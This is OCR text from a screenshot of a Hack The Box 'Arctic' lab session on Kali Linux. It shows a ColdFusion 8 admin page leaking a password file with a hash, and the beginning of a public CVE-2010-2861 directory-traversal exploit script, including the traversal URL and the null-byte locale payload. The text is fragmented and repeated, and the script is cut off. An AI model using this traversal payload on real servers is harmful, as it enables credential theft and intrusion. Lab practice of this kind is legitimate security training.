 #Wed Mar 22 20:53:51 E...
shashhh10@kali: ~
[shashhh10 - File Manag...
09:19 PM
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03 e
Hack The Box :: Arctic
#Wed Mar 22 20:53:51 E
10.10.10.11:8500/CFIDE/administrator/enter.c
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetH
CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
admin
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
#Wed M
rdspassw
passwor
encrypte
Adobe
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03 encrypted=true
shashhh10@kali: ~
File Actions Edit View Help
shashhh10@kali: ~/Downloads
shashhh10@kali: ~
shas
GNU nano 4.9.2 14641.py
# Working GET request courtesy of carnal0wnage:
# http://server/CFIDE/administrator/enter.cfm?locale=../../../../../../
#
# LLsecurity added another admin page filename: "/CFIDE/administrator/e
#!/usr/bin/python
# CVE-2010-2861 - Adobe ColdFusion Unspecified Directory Traversal Vuln
# detailed information about the exploitation of this vulnerability:
# http://www.gnucitizen.org/blog/coldfusion-directory-traversal-faq-cve
# leo 13.08.2010
import sys
import socket
import re
# in case some directories are blocked
filenames = ("/CFIDE/wizards/common/_logintowizard.cfm", "/CFIDE/adminis
post = """POST %s HTTP/1.1
Host: %s
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: %d
locale=%%00%s%%00a"""
def main():
if len(sys.argv) ≠ 4:
print "usage: %s <host> <port> <file_path>" % sys.argv[0]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell